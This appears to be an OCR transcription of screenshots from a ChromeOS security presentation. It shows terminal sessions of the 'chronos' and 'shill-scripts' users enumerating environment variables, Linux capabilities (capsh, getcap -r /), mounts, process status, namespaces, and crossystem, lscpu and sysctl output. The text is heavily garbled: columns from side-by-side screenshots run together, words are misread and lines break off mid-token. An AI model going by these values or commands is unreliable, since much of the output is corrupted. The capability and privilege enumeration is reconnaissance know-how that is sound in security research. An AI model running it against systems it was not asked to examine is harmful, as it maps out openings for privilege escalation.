

calhost / \$ env shill-scripts@localhost / \$ env SHELL=/bin/sh TERM=xterm env DATA DIR=/home/chronos TERM=linux IC ALL=en US.utf8 USER=chronos LS COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so= LS\_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=4( 42:st=37;44:ex=01;32:\*.tar=01;31:\*.tgz=01;31:\*.arc=01;31:\*.arj=01;31:\* ;31:\*.t7z=01;31:\*.tgz=01;31:\*.z=01;31:\*.z=01;31:\*.dz=01;31:\*.gz=01;31:\*. 0;42:ow=34;42:st=shill-scripts@localhost / \$ set chronos@localhost / \$ set 1:\*.txz=01;31:\*.t BASH=/bin/bash BASH=/bin/bash BASH0PTS=checkwinsize:cmdhist:complete 1:\*.tz=01;31:\*.deb=01;31:\*.rpm=01;31:\*.jar=01;31:\*.war=01;31:\*.ear=01; mp:promptvars:sourcepath .bz=01:31:\*.tbz=0BASHOPT5=checkwinsize:cmdhist:complete\_fullquote:expand\_aliases:extquote:force\_fignore:his BASH ALIASES=() 31:\*.200=01;31:\*.BASH\_ALIASES=() BASH ARGC=()a=01;35:\*.xbm=01; BASH\_ARGC=() BASH\_ARGV=() BASH ARGV=() BASH CMDS=() BASH LINENO=() ;35:\*.m2v=01;35:\* BASH\_CMDS=() BASH SOURCE=() LSB RELEASE TIME=1535494113 BASH LINENO=( rm=01:35:\*.rmvb=0 BASH VERSINF0=([0]="4" [1]="3" [2]="42"DBUS FATAL WARNINGS=0 BASH VERSION='4.3.42(1) - release' PATH=/bin:/usr/bin \*\*.ogv=01;35:\*.og<sup>BASH VERSINFO=([0]="4"</sup> [1]="3" [2]="42" [3]="1" [4]="release" [5]="x86\_64-cros-linux-gnu") BASH VERSION='4.3.42(1)-release' CHROMEOS SESSION LOG DIR=/home/chronos/CHROMEOS SESSION LOG DIR=/home/chronos/user/log CHROME LOG FILE=/var/log/chrome/chrome pwD=/run/shill xt=00:32:\*.aac=00 coluMNS=80 COLUMNS=162 CURRENT\_COMMAND=set\_cellular\_ppp DONT\_CRASH\_ON\_ASSERT=1 6:\*.oga=00;36:\*.0EUID=295 CURRENT COMMAND=set cellular ppp PATH=/usr/bin:/usr/bin:/usr/bi DATA DIR=/home/chronos HOME=/home/chronos/user DBUS FATAL WARNINGS=0 SHLVL=2 DBUS SESSION BUS ADDRESS=disabled: CHROME LOG FILE=/var/log/chrome/chrome DIRSTACK=() LOGNAME=chronos DONT CRASH ON ASSERT=1 DBUS SESSION BUS ADDRESS=disabled: EUID=1000 HOSTTYPE=x86 64 XDG RUNTIME DIR=/run/chrome SHLVL=1 GROUPS=() IFS=\$' \t\n' LSB\_RELEASE=CHROMEOS\_AUSERVER=https://tools.google.com/service/update2 UPSTART INSTANCE= INSTANCE= HISTFILE=/home/chronos/user/.bash\_histdcHROMEOS\_BOARD\_APPID={6372E332-9A26-4CE3-9C39-93D8A4E383AF} HISTFILESIZE=500 CHROMEOS CANARY APPID={90F229CE-83E2-4FAF-8479-E368A34938B1} IOB=ui UPSTART EVENTS=st HISTSIZE=500 CHROMEOS DEVSERVER= HOME=/home/chronos/user CHROMEOS\_RELEASE\_APPID={6372E332-9A26-4CE3-9C39-93D8A4E383AF} HOSTNAME=localhost CHROMEOS RELEASE BOARD=butterfly-signed-mp-v4keys HOSTTYPE=x86 64 CHROMEOS RELEASE BRANCH NUMBER=67 IFS=\$' \t\n' CHROMEOS RELEASE BUILDER PATH=butterfly-release/R65-10323.67.9 LC ALL=en US.utf8 CHROMEOS RELEASE BUILD NUMBER=10323 LINES=40 =/usr/bin/env CHROMEOS RELEASE BUILD TYPE=Official Build LOGNAME=chronos

LSB RELEASE=\$'CHROMEOS AUSERVER=https://tools.google.com/service/update2\nCHROMEOS BOARD / 29CE-83E2-4FAF-8479-E358A34938B1}\nCHROMEOS DEVSERVER=\nCHROMEOS RELEASE APPID={6372E332-5 v4kevs\nCHROMEOS RELEASE BRANCH NUMBER=67\nCHROMEOS RELEASE BUILDER PATH=butterflv-releas€ UILD TYPE=Official Build nchRoMEOS RELEASE CHROME MILESTONE=65\nchRomEos RELEASE DESCRIPT] SE NAME=Chrome OS\nCHROMEOS RELEASE PATCH NUMBER=9\nCHROMEOS RELEASE TRACK=stable-channel ASE=10323.67.9\n'





\*.m4v=01;35:\*.mp4v=01;35:\*.vob=01;35:\*.qt=01;35:\*.nuv=01;35:\*.wmv=01;35:\*.asf=01;35:\*.rm=0 1;35:\*.dl=01;35:\*.xcf=01;35:\*.xwd=01;35:\*.yuv=01;35:\*.cgm=01;35:\*.emf=01;35:\*.ogv=01;35:\*. \*.log=00;32:\*.patch=00;32:\*.pdf=00;32:\*.ps=00;32:\*.tex=00;32:\*.txt=00;32:\*.aac=00;36:\*.au= 3=00;36:\*.mpc=00;36:\*.oqg=00;36:\*.ra=00;36:\*.wav=00;36:\*.oqa=00;36:\*.opus=00;36:\*.spx=00;3 MACHTYPE=x86 64-cros-linux-anu MATI CHECK=60

OLDPWD=/proc/self/ns OPTERR=1

#### LSB RELEASE TIME=1535494113











| chronos@localhost /run/shill \$ /sbin/capsh                       | print                                                                                                    | chronos@localhost / \$                      | cat /proc/coroups          |                           | Hill-scri  |
|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------|----------------------------|---------------------------|------------|
| Current: =                                                        |                                                                                                    | #subsys name hierar                         | chy num car                | oups enabled              | /sbin/caps |
| Bounding set =cap chown, cap dac override, cap                    | dac_read_search,cap_towner,cap_tsetid,cap_<br>raw_cap_inc_lock_cap_inc_owner_cap_sys_mov                                                                                                    | cpu 1 8                                     |                            |                           | Bounding s |
| , cap sys boot, cap sys nice, cap sys resource, c                 | ap sys time, cap sys tty config, cap mknod, o                                                                                                    | freezer 2 5                                 |                            |                           | vice,cap_n |
| mac_admin.cap_syslog.cap_wake_alarm.cap_bloc                      | k_suspend                                                                                                    | chronos@localhost / \$                      |                            |                           | mac_admin  |
| Securebits: 00/0x0/1'b0                                           |                                                                                                    | chronos@localhost / \$                      | /sbin/getcap -r /          | / 2>/dev/null             | Securebits |
| secure-no-suid-fixup: no (unlocked)                               |                                                                                                    | /sbin/unix_chkpwd = ca                      | ap_dac_override+ep         | )                         | secure-no  |
| secure-keep-caps: no (unlocked)                                   |                                                                                                    | /usr/bin/fusermount =                       | cap_sys_admin+ep           |                           | secure-ke  |
| uid=1000(chronos)                                                 |                                                                                                    | /bin/pingo = cap_net_r                      | aw+ep                      |                           | uid=295(sh |
| gid=1000(chronos)<br>aroune=7(lp) 18(audio) 27(video) 208(pkcs11) | 222(input) 248(brltty) 202(policy-readers)                                                                                                    | $/bin/pring = cap_net_na$                   | rawten                     |                           | g1d=295(sh |
| groups=/(tp), 10(audio), 2) (viuco), 200(pkc311),                 | 222(input/,240(b) ctty/,505(poticy-reducts)                                                                                                    | / bin/ diping - cup nec                     | Tuwicp                     |                           | groups     |
| <pre>chronos@localhost / \$ cat /proc/self/status</pre>           | chronos@localhost /run/shill \$ findmot                                                                                                    |                                             |                            |                           |            |
| Name: cat                                                         | TARGET                                                                                                    | SOUR                                        | RCE FSTYPE                 | OPTIONS                   | findmot    |
| Tgid: 9410                                                        | - (                                                                                                    | /dev                                        | //dm-θ ext2                | ro,relatime               | TARGET     |
| Pid: 9410                                                         | /dev<br>/dev/shm                                                                                                    | devt                                        | tmpts devtmpts<br>fs tmofs | rw,nosuid,noexec,relat    |            |
| TracerPid: 0                                                      | /dev/pts                                                                                                    | devp                                        | ots devpts                 | rw,nosuid,noexec,relat    | -/dev      |
| Uid: 1000 1000 1000 1000                                          | └/dev/pstore                                                                                                    | psto                                        | ore pstore                 | rw,nosuid,nodev,noexec    | -/de       |
| FDSize: 256                                                       |                                                                                                    | none                                        | e proc                     | rw, nosuid, nodev, noexec | i -/de     |
| Groups: 7 18 27 208 222 240 303 403 600 1000 1001                 | ⊣/sys/kernel/debug                                                                                                    | debu                                        | ugfs debugfs               | rw,nosuid,nodev,noexec    | -/proc     |
| VmSize: 11400 kB                                                  | -/sys/fs/pstore                                                                                                    | psto                                        | ore pstore                 | rw,nosuid,nodev,noexec    | -/sys      |
| VmLck: 0 kB                                                       | L/sys/fs/cgroup                                                                                                    | none                                        | e tmpts                    | rw, nosuid, nodev, noexec | -/sy       |
| VmHvM: 900 kB                                                     | └/sys/fs/cgroup/freezer                                                                                                    | cgra                                        | oup cgroup                 | rw,nosuid,nodev,noexec    | -/sv       |
| VmRSS: 900 kB                                                     | -/tmp                                                                                                    | tnp                                         | tmpfs                      | rw,nosuid,nodev,noexed    | 1-7        |
| VmStk: 136 kB                                                     | ⊢/run<br>⊢/run/debuafs apu                                                                                                    | run<br>debu                                 | uafs[/dri/0] debuafs       | rw, nosuid, nodev, noexed | · · · /    |
| VmExe: 1032 kB                                                    | └/run/cryptohome/ephemeral_mount/24f9a94e                                                                                                    | ec6c35d1da9e82d4bca82e3da01fd10             | olf                        |                           | -/tmp      |
| VmPTE: 36 kB                                                      | /dev/loop1 ext4 rw,nosuid,noc                                                                                                    | dev,noexec,relatime                         | (rda) ovt4                 | ry nacuid naday naavad    | -//10      |
| VmSwap: 0 kB<br>Threads: 1                                        | └/mnt/stateful partition/encrypted                                                                                                    | /dev<br>/dev                                | //mapper/encstateful       | rw, nosutu, nodev, noexed | -/mnt/     |
| SigQ: 1/31083                                                     | ext4 rw,nosuid,nodev,noexec,noatime,                                                                                                    | discard,commit=600,data=ordere              | ≥d                         |                           | `-/mn      |
| SigPnd: 0000000000000000<br>ShdPnd: 00000000000000                | /usr/share/oem                                                                                                    | /dev<br>/dev                                | //sda8 ext4                | ro, nosuld, nodev, noexed | /de        |
| SigBlk: 0000000000000000                                          | -/home/chronos                                                                                                    | /dev<br>/dev                                | //mapper/encstateful[/cl   | nronos]                   | i-/usr/    |
| SigIgn: 0000000000000000<br>SigEnt: 000000000000000               | ext4 rw,nosuid,nodev,noexec,noatime,                                                                                                    | discard,commit=600,data=ordere,             | ed                         |                           | -/home     |
| CapInh: 00000000000000000                                         | home/chronos/user                                                                                                    | /dev<br>/dev//dev//dev//dev//dev//dev//dev/ | //loop1[/user] ext4        | rw, nosuld, nodev, noexed | `-/ho      |
| CapPrm: 000000000000000000000000000000000000                      | home/user/24f9a94ec6c35d1da9e82d4bca82e                                                                                                    | e3da01fd101f /dev                           | /loop1[/user] ext4         | rw,nosuid,nodev,noexed    | ext        |
| CapBnd: 0000001ffffffff                                           | —/home/root/24f9a94ec6c35d1da9e82d4bca82e                                                                                                    | e3da01fd101f /dev                           | //loop1[/root] ext4        | rw,nosuid,nodev,noexec    | -/Var      |
| CapAmb: 0000000000000000<br>NoNewPrive: 1                         | -/var<br>ext4 rw poswid podew poexec poatime di                                                                                                    | dev/<br>deviscard commit=600 data=ordered   | //mapper/encstateful[/va   | arj                       | i-/medi    |
| Seccomp: 0                                                        | L/media                                                                                                    | medi                                        | ia tmpfs                   | rw,nosuid,nodev,noexec    | -/debu     |
| Cpus_allowed: 3<br>Cpus_allowed_list: 0-1                         | <ul> <li>Additional sectors and the sector is the sector of the sector of the sect</li></ul> |                                             |                            |                           |            |
| voluntary ctxt switches: 0                                        | chronos@localbost /proc/co                                                                                                    | lf/nc & pud                                 | IN COLUMN D                |                           | a sub se   |
| Phromosellocal bost / \$ cat /proc/\$\$/status                    | (proc/colf/no                                                                                                    | ci/iis ş pwu                                |                            |                           | pwd        |
| Name: bash                                                        | /proc/sect/ns                                                                                                    |                                             |                            |                           | /proc/s    |
| Tgid: 3153                                                        | chronos@localnost /proc/se                                                                                                    | LT/ns \$ LS -al                             |                            |                           | shill-s    |
| Pid: 3153                                                         | total 0                                                                                                    |                                             |                            |                           | ls -al     |
| TracerPid: 0                                                      | dr-xxx 2 chronos chron                                                                                                    | os 0 Jun 27 22:29                           |                            |                           | total 0    |
| Gid: 1000 1000 1000 1000                                          | dr-xr-xr-x 8 chronos chron                                                                                                    | os 0 Jun 27 12:03                           |                            |                           | dr-xx      |
| FDS1ze: 256<br>Groups: 7 18 27 208 222 240 303 403 600 1000 1001  | lrwxrwxrwx 1 chronos chron                                                                                                    | os 0 Jun 27 22:31                           | ipc -> 'ipc:[4             | 026531839]'               | dr-xr-x    |
| VmPeak: 9484 kB                                                   | lrwxrwxrwx 1 chronos chron                                                                                                    | os 0 Jun 27 22:31                           | mnt -> 'mnt:[4             | 026531840]'               |            |
| VmLck: 0 kB                                                       | lrwxrwxrwx 1 chronos chron                                                                                                    | os 0 Jun 27 22:31                           | net -> 'net:[4             | 0265319571                |            |
| VmP1n: 0 KB<br>VmHWM: 2272 kB                                     | Irwyrwyrwy 1 chronos chron                                                                                                    | os A lun 27 22:31                           | nid -> 'nid 14             | 0265318361                |            |
| VmRSS: 2272 kB<br>VmData: 444 kB                                  | Invyrwyrwy 1 chronos chron                                                                                                    | os A lun 27 22:31                           | user S 'user               | [4026531837]              | lrwxrwx    |
| VmStk: 136 kB                                                     | In which we is the second second                                                                                                    | os 0 Jun 27 22.51                           | ute Lute IA                | 02652102011               | lrwxrwx    |
| VmLib: 2376 kB                                                    | CIWATWATWA I CITOTIOS CITOTI                                                                                                    | 05 0 Juli 27 22.31                          | uts 🔽 uts.[4               | 0203310301                |            |
| VmPTE: 32 kB<br>VmSwap: 0 kB                                      |                                                                                                    |                                             |                            |                           | STATES.    |
| Threads: 1                                                        | chronos@localhost /nroc                                                                                                    | /self/fd \$ ls -a                           | 1                          |                           | العسوا     |
| SigPnd: 00000000000000                                            | total 0                                                                                                    |                                             |                            |                           | total      |
| ShdPnd: 000000000000000000000000000000000000                      |                                                                                                    |                                             |                            |                           | dr-y       |
| SigIgn: 0000000000380004                                          | dr-x 2 chronos ch                                                                                                    | ronos 0 Jun 27                              | 22:29                      |                           | dr-yr-y    |
| CapInh: 0000000000000000                                          | dr-xr-xr-x 8 chronos ch                                                                                                    | ronos 0 Jun 27                              | 12:03                      |                           |            |
| CapPrm: 000000000000000000000000000000000000                      | 1 rwx 1 chronos ch                                                                                                    | ronos 64 1un 27                             | 22.29 0 -> /               | dev/nts/0                 | I rwx      |
| CapBnd: 0000001fffffffff                                          |                                                                                                    | Tonos 64 Jun 27                             | 22.20 1                    | dev/pes/0                 | 1r-x       |
| NoNewPrivs: 1                                                     | crwx i chronos ch                                                                                                    | 10105 64 Jun 27                             | 22:29 1 -> /               | dev/pts/0                 | l rwx      |
| Epus_allowed: 3                                                   | lrwx 1 chronos ch                                                                                                    | ronos 64 Jun 27                             | 22:29 2 -> /               | dev/pts/0                 | lrwx       |
| Cpus_allowed_list: 0-1<br>voluntary_ctxt_switches: 1211           | lrwx 1 chronos ch                                                                                                    | ronos 64 Jun 27                             | 22:29 255 ->               | /dev/pts/0                | l-wx       |

| <pre>@localhost / \$ /sbin/capsh -print</pre>                                                                        | print                                                                                            |                                          |                                                                                  | shill-scripts                                  | s@localho                          | st/\$ ca                                 | t /prod    | c/cgroups     |          |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|------------------------------------------|----------------------------------------------------------------------------------|------------------------------------------------|------------------------------------|------------------------------------------|------------|---------------|----------|
| =cap_chown,cap_dac_overrid<br>broadcast,cap_net_admin,ca<br>,cap_sys_nice,cap_sys_reso<br>, syslog_cap_waka_alarm_ca | e,cap_dac_read_search,c<br>p_net_raw,cap_ipc_lock,<br>urce,cap_sys_time,cap_s<br>p_block_suspend | ap_fowner,<br>cap_ipc_own<br>ys_tty_conf | cap_fsetid,cap_kill,cap_<br>ner,cap_sys_module,cap_s<br>fig,cap_mknod,cap_lease, | #subsys_name<br>cpu 1<br>freezer 2             | hiera<br>8<br>5                    | rchy nu<br>1<br>1                        | m_cgrou    | ups er        | habled   |
| p_systog,cap_wake_atarm,ca<br>9/0x0/1'b0<br>t: no (unlocked)<br>id-fixup: no (unlocked)                              | p_brock_adspend                                                                                  |                                          |                                                                                  | /sbin/getcap<br>/sbin/unix_ch<br>/usr/bin/fuse | -r / 2>/                           | dev/null<br>ap_dac_overri                | de+ep      | -1 / 22/0     | Jev/ nut |
| caps: no (unlocked)<br>-scripts)<br>-scripts)                                                                        |                                                                                                  |                                          |                                                                                  | /bin/ping6 =<br>/bin/ping = c<br>/bin/arping = | cap_net_<br>cap_net_r<br>= cap_net | raw+ep<br>aw+ep<br>_raw+ep               |            |               |          |
|                                                                                                    | I I P C A P P C                                                                                  |                                          | 100 Mar 100 Mar                                                                  |                                                |                                    |                                          |            |               |          |
| ipts@localhost / \$                                                                                                  | findmnt                                                                                          |                                          |                                                                                  |                                                | shill-sc<br>cat /pro               | <pre>ripts@localhost c/self/status</pre> | / \$ cat   | /proc/sel1    | f/status |
|                                                                                                    | SOURCE                                                                                           | FSTYPE                                   | OPTIONS                                                                          |                                                | Name:<br>State:                    | cat<br>R (running)                       |            |               |          |
|                                                                                                    | devtmpfs                                                                                         | devtmpf                                  | rw.nosuid.noexec.                                                                | relatime.                                      | Pid:                               | 9412                                     |            |               |          |
| shm                                                                                                    | shmfs                                                                                            | tmpfs                                    | rw,nosuid,nodev,r                                                                | noexec,rel                                     | TracerPi                           | d: θ                                     |            |               |          |
| pts<br>ostore                                                                                                    | devpts                                                                                           | devpts                                   | rw, nosuid, noexec,                                                              | relatime,                                      | Gid:                               | 295 295<br>295 295                       | 295<br>295 | 295<br>295    |          |
|                                                                                                    | none                                                                                             | proc                                     | rw, nosuid, nodev, r                                                             | noexec, rel                                    | FDSize:<br>Groups:                 | 256                                      |            |               |          |
| kernel/debug                                                                                                    | debugfs                                                                                          | systs                                    | rw, nosuid, nodev, r                                                             | noexec, rel                                    | VmPeak:<br>VmSize:                 | 9636 kB<br>9636 kB                       |            |               |          |
| fs/pstore                                                                                                    | pstore                                                                                           | pstore                                   | rw, nosuid, nodev, r                                                             | noexec, rel                                    | VmLck:<br>VmPin:                   | 0 kB<br>0 kB                             |            |               |          |
| fs/cgroup                                                                                                    | none                                                                                             | tmpfs                                    | rw, nosuid, nodev, r                                                             | noexec, rel                                    | VmHwM:                             | 812 kB<br>812 kB                         |            |               |          |
| s/fs/cgroup/freezer                                                                                                  | cgroup                                                                                           | cgroup                                   | rw, nosuid, nodev, r                                                             | noexec, rel                                    | VmData:                            | 284 kB                                   |            |               |          |
|                                                                                                    | tmp                                                                                              | tmpfs                                    | rw, nosuid, nodev, r                                                             | noexec, rel                                    | VmExe:                             | 1032 kB                                  |            |               |          |
| debugfs gpu                                                                                                    | debugfs[/dri/0]                                                                                  | debugfs                                  | rw, nosuid, nodev, r                                                             | noexec, rel                                    | VmL1D:<br>VmPTE:                   | 28 kB                                    |            |               |          |
| ateful partition                                                                                                    | /dev/sda1                                                                                        | ext4                                     | rw,nosuid,nodev,r                                                                | noexec, noa                                    | VmSwap:<br>Threads:                | 0 KB<br>1                                |            |               |          |
| mapper/encstateful                                                                                                   | encrypted                                                                                        |                                          |                                                                                  |                                                | SigQ:<br>SigPnd:                   | 0/31083<br>00000000000000000             | G          |               |          |
| rw,nosuid,nodev,                                                                                                    | noexec, noa                                                                                      |                                          |                                                                                  |                                                | ShdPnd:<br>SigBlk:                 | 000000000000000000000000000000000000000  | 0          |               |          |
| are/oem                                                                                                    | /dev/sda8<br>/dev/sda1[/home]                                                                    | ext4                                     | rw.nosuid.nodev.r                                                                | noexec, ret                                    | SigIgn:<br>SiaCat:                 | 000000000000000000000000000000000000000  | 0          |               |          |
| /chronos                                                                                                    | /dev/mapper/encst                                                                                | tateful[,                                | /chronos]                                                                        |                                                | CapInh:<br>CapPrm:                 | 000000000000000000000000000000000000000  | 0<br>0     |               |          |
| rw, nosula, nodev, i                                                                                                 | /dev/mapper/encs                                                                                 | tatefulf                                 | /varl                                                                            |                                                | CapEff:<br>CapBnd:                 | 000000000000000000000000000000000000000  | 0<br>f     |               |          |
| rw,nosuid,nodev,noe                                                                                                  | exec, noa                                                                                        |                                          |                                                                                  |                                                | CapAmb:<br>NoNewPri                | 000000000000000000000000000000000000000  | ġ.         |               |          |
|                                                                                                    | none                                                                                             | tmpfs                                    | rw, nosuid, nodev, r                                                             | noexec, rel                                    | Seccomp:                           | 0<br>owed: 3                             |            |               |          |
|                                                                                                    |                                                                                                  |                                          |                                                                                  |                                                | Cpus all                           | owed list:                               | 0-1        |               |          |
| ipts@localhost /proc                                                                                                 | /self/ns \$ pwd                                                                                  |                                          |                                                                                  |                                                | shill-so                           | ripts@localhos                           | t / \$ ca  | at /proc/\$\$ | /status  |
| • 1997 - 199                                                                                                    |                                                                                                  |                                          |                                                                                  |                                                | Name:                              | bash                                     |            |               |          |
| f/ns                                                                                                    | /colf/nc t lc .al                                                                                |                                          |                                                                                  |                                                | Tgid:                              | 3942                                     |            |               |          |
| ches@cocacitosc / hioc,                                                                                              | /seci/iis \$ ts -at                                                                              |                                          |                                                                                  |                                                | Pid:<br>PPid:                      | 3942<br>3941                             |            |               |          |
|                                                                                                    |                                                                                                  |                                          |                                                                                  |                                                | Uid:                               | d: 0<br>295 295                          | 295        | 295           |          |
| <pre>&lt; 2 shill-scripts sh:<br/>&lt; 2 shill coripte sh</pre>                                                      | ill-scripts 0 Jun                                                                                | 27 22:31                                 |                                                                                  |                                                | Gid:<br>FDSize:                    | 295 295<br>256                           | 295        | 295           |          |
| < 1 shill-scripts sh                                                                                                 | ill-scripts 0 Jun                                                                                | 27 22:31                                 | ipc -> 'ipc:[4026                                                                | 5318391'                                       | Groups:<br>VmPeak:                 | 7704 kB                                  |            |               |          |
| < 1 shill-scripts sh                                                                                                 | ill-scripts 0 Jun                                                                                | 27 22:31                                 | mnt -> 'mnt:[4026                                                                | 532567]'                                       | VmSize:<br>VmLck:                  | 7704 kB<br>0 kB                          |            |               |          |
| < 1 shill-scripts sh                                                                                                 | ill-scripts 0 Jun                                                                                | 27 22:31                                 | net -> 'net:[4026                                                                | 531957]'                                       | VmPin:<br>VmHWM                    | 0 kB<br>2016 kB                          |            |               |          |
| < 1 shill-scripts sh                                                                                                 | ill-scripts 0 Jun                                                                                | 27 22:31                                 | user -> 'user: [4026                                                             | 265318371'                                     | VmRSS:                             | 2016 kB                                  |            |               |          |
| < 1 shill-scripts sh                                                                                                 | ill-scripts 0 Jun                                                                                | 27 22:31                                 | uts -> 'uts:[4026                                                                | 531838]'                                       | VmStk:                             | 136 kB                                   |            |               |          |
| and the second second                                                                                                |                                                                                                  |                                          |                                                                                  |                                                | VmLib:                             | 2376 kB                                  |            |               |          |
| <pre>ipts@localhost /pr</pre>                                                                                        | oc/self/fd \$ ls                                                                                 | -al                                      |                                                                                  |                                                | VmPTE:<br>VmSwap:                  | 6 KB                                     |            |               |          |
|                                                                                                    |                                                                                                  |                                          |                                                                                  |                                                | SigQ:                              | 0/31083                                  |            |               |          |
| 2 chill_corinte                                                                                                    | chill_corinto A                                                                                  | 1un 27                                   | 22.20                                                                            |                                                | SigPnd:<br>ShdPnd:                 | 08008006006008                           | 80<br>80   |               |          |
| x 8 shill-scripts                                                                                                    | shill-scripts 0                                                                                  | Jun 27                                   | 12:03                                                                            |                                                | SigBlk:<br>SigIgn:                 | 000000000000000000000000000000000000000  | 00<br>04   |               |          |
| - 1 shill-scripts                                                                                                    | shill-scripts 64                                                                                 | Jun 27                                   | 22:30 0 -> /dev/                                                                 | pts/5                                          | SigCgt:<br>CapTph:                 | 080080084b817e                           | fb<br>no   |               |          |
| - 1 shill-scripts                                                                                                    | shill-scripts 64                                                                                 | Jun 27                                   | 22:30 1 -> /dev/                                                                 | pts/5                                          | CapPrm:<br>CapEff                  | 08008006008008                           | 00<br>00   |               |          |
| - 1 shill-scripts                                                                                                    | shill-scripts 64                                                                                 | Jun 27                                   | 22:30 14 -> /dev                                                                 | /urandom                                       | CapBnd:                            | 0000001fffffff                           | ff         |               |          |
| - 1 shill-scripts                                                                                                    | shill-scripts 64                                                                                 | Jun 27                                   | 22:30 2 -> /dev/                                                                 | pts/5                                          | NoNewPri                           | vs: 0                                    | 00         |               |          |
| - 1 shill-scripts                                                                                                    | shill-scripts 64                                                                                 | Jun 27                                   | 22:30 255 -> /de                                                                 | :[215471'                                      | Seccomp:<br>Cpus_all               | owed: 3                                  |            |               |          |

## **OS/SYSTEM COMMANDS**



## **KERNEL INFO & LOGS**

| 1                                           |                                  |                                                                 |                             |                                            |                                                |                             |                         |              |              |              |
|---------------------------------------------|----------------------------------|-----------------------------------------------------------------|-----------------------------|--------------------------------------------|------------------------------------------------|-----------------------------|-------------------------|--------------|--------------|--------------|
| chronos@localhost / \$                      | cat /var/log/debug vboot noisv.l | oq                                                              |                             | chronos@localhost /                        | lscnu                                          | chronos@localhost /t        | mp \$ sysctl .a         |              |              |              |
| Running /usr/bin/dev_d                      | lebug_vboot                      |                                                                 |                             | Architecture:                              | x86 64                                         | abi vevecal $132 - 1$       | ip y syster u           |              |              |              |
| + date                                      |                                  |                                                                 |                             | CPU op-mode(s):                            | 32-bit, 64-bit                                 | dobug exception trac        | 2 – 1                   |              |              |              |
| Sun Jun 26 21:10:37 MD                      | DT 2022                          |                                                                 |                             | Byte Order:                                | Little Endian                                  | debug.exception-trac        | e = 1                   |              |              |              |
| # DEV_DEBUG_FORCE=()<br># OPT_CLEANUP=(ves) |                                  |                                                                 |                             | CPU(s):                                    | 2                                              | dev.npet.max-user-tr        | 2q = 64                 |              |              |              |
| # OPT_BIOS=()                               |                                  |                                                                 |                             | On-line CPU(s) list:                       | 0,1                                            | dev.scsi.logging_lev        | el = 0                  |              |              |              |
| # OPT FORCE=()                              |                                  | 605                                                             | 5                           | Core(s) per core:                          | 1                                              | fs.aio-max-nr = 6553        | 5                       |              |              |              |
| # OPT_IMAGE=()                              |                                  |                                                                 |                             | Socket(s)                                  |                                                | fs.aio-nr = 0               |                         |              |              |              |
| # OPT_KERNEL=()                             |                                  |                                                                 |                             | Vendor ID:                                 | GenuineIntel                                   | fs.dentry-state = 11        | 6599 89872              | 45           | 0 0          | ) 0          |
| + crossystemall                             | (yes)                            |                                                                 |                             | CPU family:                                |                                                | fs.epoll.max user wa        | $t_{ches} = 783478$     |              |              |              |
| arch                                        | = x86                            | <pre># Platform architecture</pre>                              |                             | Model:                                     | 42                                             | $f_s$ file max = 307837     |                         |              |              |              |
| backup nvram request                        |                                  | # Backup the nvram somewhere at the next                        | t boot. Cleared on success. | Model name:                                | Intel(R) Celeron(R) CPU 847 @ 1.10GHz          | $f_{c}$ filo $p_{c} = 2464$ | 0 207927                |              |              |              |
| battery_cutoff_request                      | t = θ                            | # Cut off battery and shutdown on next b                        | boot.                       | Stepping:                                  | / 800 000                                      | 13.11(e-111 - 2404          | 1 39/03/                |              |              |              |
| block devmode                               | = 0                              | # Block all use of developer mode                               |                             | CPU max MHz:                               | 1100.0000                                      | 15.1node-nr = 100699        |                         | ~            | ۰ <b>۱</b>   |              |
| clear tom owner done                        | = 1                              | # Clear TPM owner done                                          |                             | CPU min MHz:                               | 800.0000                                       | fs.inode-state = 100        | 299 T 0                 | Θ            | 0 0          | 0 0          |
| cros debug                                  | = 0                              | # OS should allow debug features                                |                             | BogoMIPS:                                  | 2194.94                                        | fs.inotify.max_queue        | d_events = 16384        |              |              |              |
| dbg_reset                                   | = 0                              | # Debug reset mode request (writable)                           |                             | Virtualization:                            | VT-x                                           | fs.inotify.max_user_        | instances = 128         |              |              |              |
| debug_build                                 | = 0                              | <pre># OS image built for debug features</pre>                  |                             | L1d cache:                                 | 32K                                            | fs.inotify.max user         | watches = 8192          |              |              |              |
| dev_boot_logacy                             | = 0                              | # Enable developer mode boot from USB/SL                        | ) (Writable)                | L11 cache:                                 | 32K                                            | fs.lease-break-time         | = 45                    |              |              |              |
| dev_boot_tegacy                             | = 0                              | # Enable developer mode boot legacy uses                        | official kernels (writable) | L2 Cache:                                  | 2005                                           | fs leases-enable = $1$      |                         |              |              |              |
| dev default boot                            | = disk                           | # default boot from legacy or usb (write                        | able)                       | Flags:                                     | fpu vme de pse tsc msr pae mce cx8 ap          | $f_{s} nr open = 1048576$   |                         |              |              |              |
| devsw_boot _                                | = 0                              | # Developer switch position at boot                             |                             | m constant tsc arch                        | perfmon pebs bts rep good nopl xtopology       | fs overflowgid = 655        | 34                      |              |              |              |
| devsw_cur                                   | = 0                              | <pre># Developer switch current position</pre>                  |                             | pcid sse4_1 sse4_2 x                       | 2apic popcnt tsc_deadline_timer xsave la       | fs overflowid - 655         | 24                      |              |              |              |
| ecfw act                                    | = 0<br>= BW                      | # Disable virtual dev-mode on next boot<br># Active FC firmware |                             | chronos@localbost / \$ ca                  |                                                | IS. Over I LOWULD = 055     | 040576                  |              |              |              |
| fmap base                                   | = 0x00610000                     | # Main firmware flashmap physical addres                        | 55                          | Developer Console                          | ( /etc/1550e                                   | TS.pipe-max-size = 1        | 048576                  | 5 22 5       |              |              |
